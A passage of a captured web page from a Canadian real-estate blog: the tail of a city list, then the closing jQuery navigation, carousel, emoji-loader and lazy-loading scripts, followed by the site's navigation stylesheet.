George", "Quebec City", "Red Deer", "Regina", "Repentigny", "Richmond", "Richmond Hill", "Saanich", "Saguenay", "Saint John", "Saint-Hyacinthe", "Saint-Jean-sur-Richelieu", "Saint-J\xe9r\xf4me", "Sarnia", "Saskatoon", "Sault Ste. Marie", "Shawinigan", "Sherbrooke", "St. Albert", "St. Catharines", "St. John's", "Strathcona County", "Surrey", "Sydney", "Terrebonne", "Thunder Bay", "Trois-Rivi\xe8res", "Vancouver", "Vaughan", "Victoria", "Waterloo", "Welland", "Whitby", "Whitehorse", "Windsor", "Winnipeg", "Wood Buffalo", "Yellowknife"]}}
    function countryCodeSet() {
        // for country code list
//     (function (w) {
        for (var key in CountryList.countryCodes) {
            if (CountryList.countryCodes.hasOwnProperty(key)) {
                var optHtml = "<option value='" + CountryList.countryCodes[key]['code'] + "' >" + CountryList.countryCodes[key]['srtName'] + " (+" + CountryList.countryCodes[key]['code'] + ")</option>";
                jQuery(document).find('#ddlCountryCode').each(function () {
                    jQuery(this).append(optHtml);
                });
            }
        }
//     })(window)
    }
    const boxes_l5 = document.querySelectorAll('.homePageContactFormBtn');
    boxes_l5.forEach(box_l5 => {
        box_l5.addEventListener('click', function handleClick(event) {
            jQuery(".homePageLeadFormOverLay, body,.overlay").addClass("active");
        });
    });
    const boxes_l6 = document.querySelectorAll('.closeBtn');
    boxes_l6.forEach(box_l6 => {
        box_l6.addEventListener('click', function handleClick(event) {
            jQuery(".homePageLeadFormOverLay,body,.overlay").removeClass("active");
        });
    });

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/mediumish/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/plugins/structured-content/dist/app.build.js?ver=1.5.0'></script><script type='text/javascript' async='async' defer='defer'  src='https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/bootstrap.min.js'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/ie10-viewport-bug-workaround.js'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/masonry.pkgd.min.js'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/mediumish.js'></script><script type="text/javascript" src="https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/owl.carousel.min.js" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/newjavascript.js" id="newjavascript-js"></script>
<script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2'></script><script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30","fallbackIcon":"\u003Cspan style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E"};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.48-1695453336'></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.squareyards.ca/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.squareyards.ca/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
    jQuery(document).ready(function () {
        const tabs = {
            show: function(element) {
                element.addClass("active").siblings().removeClass("active");
                element.attr({'aria-selected': 'true', tabindex:'0'}).siblings().attr({'aria-selected': 'false', tabindex:'-1'})
                const tabPanel = jQuery(".sliderBox").find("#" + element.attr("aria-controls"));
                tabPanel.addClass("active").siblings().removeClass("active");
                const carousel = tabPanel.find(".owl-carousel");
                if(carousel.children(".item").length > 3) {
                    carousel.owlCarousel({
                        loop: false,
                        margin: 30,
                        nav: true,
                        dots: false,
                        responsive: {
                            0: {
                                items: 1
                            },
                            600: {
                                items: 2
                            },
                            1000: {
                                items: 3
                            }
                        }
                    });
                }

            }
        }

        const tabList = jQuery('.relTabs li');

        if(tabList.length) {
            tabs.show(jQuery('.relTabs li').eq(0))
            tabList.on('click', function(event) {
                tabs.show(jQuery(event.target));
            }).on('keydown', function(event) {
                let currentIndex = tabList.index(this);
                let nextIndex;
                let flag = false;

                if (event.key === "ArrowRight") {
                    nextIndex = (currentIndex + 1) % tabList.length;
                    flag = true;
                } else if (event.key === "ArrowLeft") {
                    nextIndex = (currentIndex - 1 + tabList.length) % tabList.length;
                    flag = true;
                } else if (event.key === "Enter" || event.key === " ") {
                    tabs.show(jQuery(event.target));
                    flag = true;
                }    
                
                jQuery(tabList.eq(nextIndex)).focus();
                if(flag) {
                    event.stopPropagation();
                    event.preventDefault()
                }
            })
        }
    });
</script>
<script>

    jQuery('.tabBox li:first-child').addClass('active');
    jQuery('.tab-content').hide();
    jQuery('.tab-content:first').show();
// Click function
    jQuery('.tabBox li').click(function () {
        jQuery('.tabBox li').removeClass('active');
        jQuery(this).addClass('active');
        jQuery('.tab-content').hide();

        var activeTab = jQuery(this).find('a').attr('href');
        jQuery(activeTab).fadeIn();
        return false;
    });

    // const categoryOwlCaousel = function (el) {
    //     el.owlCarousel({
    //         loop: false,
    //         margin: 0,
    //         nav: true,
    //         dots: false,
    //         responsive: {
    //             0: {
    //                 items: 1
    //             },
    //             768: {
    //                 items: 3
    //             },
    //             992: {
    //                 items: 4
    //             }
    //         }
    //     });
    // }
    // header page
    jQuery(document).ready(function () {
        // jQuery(".topNavigation .navigationBox ul li").hover(function () {
        //     jQuery(this).toggleClass("active");
        // });
        // jQuery(".topNavigation .navigationBox ul li.realEstateGuide").hover(function () {
        //     categoryOwlCaousel(jQuery('#realEstateGuideNav'));
        // });
        // jQuery(".topNavigation .navigationBox ul li.finTech").hover(function () {
        //     categoryOwlCaousel(jQuery('#FinTechNav'));
        // });
        // jQuery(".topNavigation .navigationBox ul li.lifeStyle").hover(function () {
        //     categoryOwlCaousel(jQuery('#lifeStyle'));
        // });
        // jQuery(".topNavigation .navigationBox ul li.finTech").hover(function () {
        //     categoryOwlCaousel(jQuery('#finTech'));
        // });
        // jQuery(".topNavigation .navigationBox ul li.stockdata").hover(function () {
        //     categoryOwlCaousel(jQuery('#stockdata'));
        // });
        jQuery('#nav-toggle2').click(function () {
            jQuery("#nav-toggle2,body,.mobileNavOverlayBox,.mobileNavArea").addClass('active');
            jQuery(this).parents(".navarea").addClass("focus");
        });
        jQuery(".mobileNavOverlayBox em").click(function () {
            jQuery("#nav-toggle2,body,.mobileNavOverlayBox,.mobileNavArea").removeClass("active");
            jQuery(this).parents(".navarea").removeClass("focus");
        });
        jQuery(".first-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".first-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".second-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".second-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".third-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".third-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".fourth-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".fourth-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".fifth-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".fifth-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".cat-det-head").click(function () {
            jQuery(".mobileNavigationBox").removeClass("active");
            jQuery(".fifth-expand2").removeClass("active");
            jQuery(".fourth-expand2").removeClass("active");
            jQuery(".third-expand2").removeClass("active");
            jQuery(".second-expand2").removeClass("active");
            jQuery(".first-expand2").removeClass("active");
        });
        jQuery(".mobileNavDataBox .navListBox div").click(function () {
            jQuery(".mobileNavDataBox .navListBox").removeClass("active");
            jQuery(this).parent().addClass("active");
        });

        jQuery(".sc_fs_faq").click(function (e) {
            e.stopPropagation();
            const checkClass = jQuery(this).hasClass("active");
            if (checkClass) {
                jQuery(this).removeClass("active");
            } else {
                jQuery(this).addClass("active");
                jQuery(this).siblings(".sc_fs_faq").removeClass("active");
            }
        });
    });
</script>

<script>

    function checkMobileWithIpad() {
        var ua = navigator.userAgent.toLowerCase(),
                isMobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|ipad|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(ua) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(ua.substr(0, 4));
        return !!isMobile;
    }

    if (checkMobileWithIpad() == true) {
        jQuery("#dev_tools").removeClass("active");
    } else {
        jQuery("#dev_tools").addClass("active");
    }
    document.querySelector("#nav-toggle")
            .addEventListener("click", function () {
                this.classList.toggle("active");
                jQuery('header nav').toggleClass("active");
            });

    jQuery(".loginBox").on("click", function () {
        jQuery("header nav,#nav-toggle").removeClass("active");
    });

    jQuery("header nav ul li.toolsBox small").on("click", function () {
        jQuery("header nav ul li.toolsBox").toggleClass("active");
        jQuery("header nav ul li.solutionsBox").removeClass("active");
    });
    jQuery("header nav ul li.solutionsBox small").on("click", function () {
        jQuery("header nav ul li.solutionsBox").toggleClass("active");
        jQuery("header nav ul li.toolsBox").removeClass("active");
    });
    jQuery("header nav ul li.dropDown .resourcesList .leftmenu li").click(function () {
        jQuery("header nav ul li.dropDown .resourcesList .leftmenu li").removeClass("active");
        jQuery(this).addClass("active");
    });

    jQuery(document).ready(function () {
        const deviceWidth = jQuery(window).width();

        if (deviceWidth > 1024) {
            jQuery(".resourcesTabDropdownBox .tabItem").on('click', function (e) {
                e.stopPropagation();
                jQuery(this).addClass("active").siblings().removeClass("active");
            });
        }
        if (deviceWidth < 1025) {
            jQuery(".resourcesTabDropdownBox .tabItem").removeClass("active");
            jQuery(".resourcesTabDropdownBox .tabItem").on('click', function (e) {
                e.stopPropagation();
                const checkClass = jQuery(this).hasClass("active");
                if (checkClass) {
                    jQuery(this).removeClass("active");
                    jQuery(this).children(".navHeadingData").slideUp();
                } else {
                    jQuery(this).addClass("active").siblings().removeClass("active");
                    jQuery(this).children(".navHeadingData").sldeDown();
                }
            });
        }
    });

</script>
<script>
    jQuery(".syMobileNav .syNavBody ul li.next").on("click", function (e) {
        let activeClass = e.currentTarget.className.split(' ')[1]
        jQuery(".syMobileNav .syNavSubBody").addClass("active");
        jQuery(".syMobileNav .syTab." + activeClass).addClass("active");
    });
    jQuery(".syMobileNav .syNavBody .syHeading em").on("click", function () {
        jQuery(".syAlCtyBx,.syMobileNav,body").removeClass("active");
    });
    jQuery(".syMobileNav .syNavSubBody .syHeading em").on("click", function () {
        jQuery(".syMobileNav .syNavSubBody,.syMobileNav .syTab").removeClass("active");
    });
    jQuery(".syMobileNav .syOverlay").on("click", function () {
        jQuery("body,.syMobileNav,.syMobileNav .syNavSubBody").removeClass("active");
    });

    jQuery('#nav-toggle').click(function () {
        jQuery('.navcheck,body,.navOverlay').toggleClass('active');
    });
    jQuery(document).ready(function () {
        var allPanels = jQuery('.accordionNav > .accordionItemList');
        jQuery('.accordionNav > .accordionItem').click(function (e) {
            e.stopPropagation();
            if (jQuery(this).hasClass("active")) {
                allPanels.slideUp();
                jQuery(this).removeClass('active');
            } else {
                jQuery(this).addClass('active').siblings().removeClass('active');
                allPanels.slideUp();
                jQuery(this).next().slideDown();
            }
        });
    });
    
    document.addEventListener("DOMContentLoaded", function () {
  const lazyImages = document.querySelectorAll("img.lazy");
  
  const imageObserver = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const img = entry.target;
        img.src = img.dataset.src;
        img.classList.remove("lazy");
        imageObserver.unobserve(img);
      }
    });
  });

  lazyImages.forEach((img) => {
    imageObserver.observe(img);
  });
});

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/sydesktop-navigation.css
body_size: 3708
content:
header{padding:0 15px;height:48px;width:100%;background-color:#000!important}
header .topHeader{display:flex;align-items:center;height:48px;width:100%}
header .topHeader .navToggle{z-index:9;display:none;cursor:pointer}
header .topHeader .navToggle #nav-toggle{padding:12px 0 0;cursor:pointer;width:26px;height:26px;position:relative}
header .topHeader .navToggle #nav-toggle span,header .topHeader .navToggle #nav-toggle span:before,header .topHeader .navToggle #nav-toggle span:after{content:"";cursor:pointer;height:2px;width:21px;background:#fff;position:absolute;display:block;border-radius:3px}
header .topHeader .navToggle #nav-toggle span:before{top:-7px}
header .topHeader .navToggle #nav-toggle span:after{bottom:-7px}
header .topHeader .navToggle #nav-toggle span,header .topHeader .navToggle #nav-toggle span:before,header .topHeader .navToggle #nav-toggle span:after{transition:all 200ms ease-in-out}
header .topHeader .navToggle #nav-toggle.active span{background-color:transparent}
header .topHeader .navToggle #nav-toggle.active span:before,header .topHeader .navToggle #nav-toggle.active span:after{top:0}
header .topHeader .navToggle #nav-toggle.active span:before{transform:rotate(45deg)}
header .topHeader .navToggle #nav-toggle.active span:after{transform:rotate(-45deg)}
header .topHeader .logoBox{z-index:9;-webkit-box-flex:0;-ms-flex:none;flex:none;width:97px;height:39px}
header .topHeader .logoBox a,header .topHeader .logoBox picture{display:block;line-height:0}
.desktopNav{margin:0 5px}
.desktopNav .navItem{display:flex;position:relative;padding:0;margin:0;list-style:none}
.desktopNav .navItem li{display:inline-block;position:relative}
.desktopNav .navItem li span{padding:0 30px 0 12px;display:block;font-size:13px;line-height:48px;color:#e3e3e3;align-items:center;white-space:nowrap;cursor:pointer;border-radius:5px 5px 0 0;position:relative;transition:.5s}
.desktopNav .navItem li:hover span:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:42px;background:#444;z-index:-1;border-radius:5px 5px 0 0;transition:.5s}
.desktopNav .navItem li>span:after{content:"\e919";font-family:icomoon;font-size:10px;color:#e3e3e3;position:absolute;right:12px;top:51%;line-height:12px;transform:translateY(-50%)}
.desktopNav .navItem li.active span {color: #000; background-color: #fff;}
.desktopNav .navItem li.active span::after {color: #000;}
.desktopNav .navItem li .megaDropDounLinks{position:absolute;top:48px;left:0;border-radius:0 0 8px 8px;box-shadow:0 6px 18px 0 #0000001a;background:#fff;height:330px;width:0;display:block;overflow:hidden; display: none;}
.desktopNav .navItem li .megaDropDounLinks .sliderNavigation{padding:0;display:flex;width:100%;opacity:0;transition:.8s;gap:15px;overflow:hidden}
.desktopNav .navItem li .megaDropDounLinks .sliderNavigation .owl-carousel{width:100%}
.desktopNav .navItem li .megaDropDounLinks .sliderNavigation .dropDownListBox{padding:12px 20px;min-width:282px}
.desktopNav .navItem li .megaDropDounLinks .sliderNavigation .dropDownListBox>ul{margin:0;padding:0}
.desktopNav .navItem li .megaDropDounLinks strong{padding-bottom:8px;position:relative;border-bottom:1px solid #e5e5e5;font-size:14px;font-weight:700;color:#000;margin-bottom:11px;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.desktopNav .navItem li .megaDropDounLinks strong::before{content:'';position:absolute;left:0;bottom:-2px;border-bottom:3px solid #5f449b;width:34px}
.desktopNav .navItem li .megaDropDounLinks ul{display:block;overflow:hidden;max-height:270px;overflow-y:auto}
.desktopNav .navItem li .megaDropDownLinks ul::-webkit-scrollBar{width:0;height:8px;border-radius:20px;position:absolute;z-index:10000;transition:.5s}
.desktopNav .navItem li .megaDropDownLinks ul::-webkit-scrollBar-thumb{border-radius:20px;transition:.5s}
.desktopNav .navItem li .megaDropDownLinks ul:hover::-webkit-scrollBar{width:5px;background:#0000002e;transition:.5s}
.desktopNav .navItem li .megaDropDownLinks ul:hover::-webkit-scrollBar-thumb{background:#0000002e;transition:.5s}
.desktopNav .navItem li .megaDropDounLinks ul li{display:block;border:0}
.desktopNav .navItem li .megaDropDounLinks ul li a{font-size:13px;color:#333;line-height:30px;display:block;transition:.8s;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.desktopNav .navItem li .megaDropDounLinks ul li a:hover{color:#5f449b;transition:.2s}
.desktopNav .navItem li .megaDropDounLinks ul li a:focus-visible {background: #f9f9f9;border: 1px dashed #000;outline: none;color: #000;}
.desktopNav .navItem li .megaDropDounLinks.moreServicesMegaDropDounLinks{height:535px;transition:.5s;left:0}
.desktopNav .navItem li .megaDropDounLinks.moreServicesMegaDropDounLinks .sliderNavigation{padding:0}
.desktopNav .navItem li .megaDropDounLinks.moreServicesMegaDropDounLinks .sliderNavigation .dropDownListBox{padding:0;width:100%}
.desktopNav .navItem li .megaDropDounLinks.moreServicesMegaDropDounLinks ul li{display:flex;border-top:#efefef solid 1px}
.desktopNav .navItem li .megaDropDounLinks.moreServicesMegaDropDounLinks ul li a{padding:0 15px;display:flex;line-height:40px;align-items:center;width:100%}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .sliderNavigation{padding:0}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks{height:256px;transition:.5s;left:0}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList{display:block;overflow:hidden;width:455px;height:256px;opacity:0;transition:.8s}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu{padding:0;width:160px;border-right:1px solid #EFEFEF;height:100%}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .resourcesTab{margin:0;width:100%;border-bottom:1px solid #EFEFEF;font-size:13px;color:#333;line-height:40px}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .resourcesTab{padding:0 20px;margin:0;display:flex;align-items:center;font-size:13px;color:#000;line-height:40px;position:relative}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .resourcesTab em{display:none!important}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .linkPad{padding:0 20px;margin:0;display:flex;align-items:center;font-size:13px;color:#000;line-height:40px}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .linkPad em{display:none!important}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .tabItem:hover{background:#F7F7FC;cursor:pointer}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .tabItem.active{background:#F7F7FC;cursor:default;position:inherit}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .tabItem em.icon-arrow-right{display:block!important;font-size:10px;color:#333;position:absolute;right:-15px;transition:.3s;top:15px}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .resourcesInnerBox{display:none}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .tabItem.active .resourcesInnerBox {display: block;}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .resourcesTab:focus {background-color: #F7F7FC;color:#5f449b; border-bottom-color: #5f449b;}
.resourcesMegaDropDounLinks .resourcesInnerBox {position: absolute;left: 160px;top: 0;width: calc(100% - 160px);display: block;overflow: hidden;overflow-y: auto;max-height: 246px;height: 100%;margin: 5px 0}
.resourcesMegaDropDounLinks .resourcesInnerBox::-webkit-scrollBar{width:0;height:8px;border-radius:20px;position:absolute;z-index:10000;transition:.5s}
.resourcesMegaDropDounLinks .resourcesInnerBox::-webkit-scrollBar-thumb{border-radius:20px;transition:.5s}
.resourcesMegaDropDounLinks .resourcesInnerBox:hover::-webkit-scrollBar{width:5px;background:#0000002e;transition:.5s}
.resourcesMegaDropDounLinks .resourcesInnerBox:hover::-webkit-scrollBar-thumb{background:#0000002e;transition:.5s}
.resourcesMegaDropDounLinks .resourcesInnerBox em{display:flex}
.resourcesMegaDropDounLinks .resourcesInnerBox em img{max-height:100%;border-radius:3px;overflow:hidden}
.resourcesMegaDropDounLinks .resourcesInnerBox a{padding:0 15px;margin:0;display:flex;align-items:center;font-size:13px;color:#333;line-height:40px;white-space:nowrap}
.resourcesMegaDropDounLinks .resourcesInnerBox a .smallText{padding:0 0 0 3px;margin:0;font-size:10px;font-weight:400}
.resourcesMegaDropDounLinks .resourcesInnerBox a strong{border:0}
.resourcesMegaDropDounLinks .resourcesInnerBox a strong:before{display:none}
.resourcesMegaDropDounLinks .resourcesInnerBox a em{margin-top:2px;min-width:27px;max-width:100%;height:28px}
.resourcesMegaDropDounLinks .resourcesInnerBox a em.cityDropDown{background-size:188px}
.resourcesMegaDropDounLinks .resourcesInnerBox a:focus-visible{background: #f9f9f9;border: 1px dashed #000;outline: none;color: #000;}
.desktopNav .navItem li .megaDropDounLinks.agentsMegaDropDounLinks{left:0}
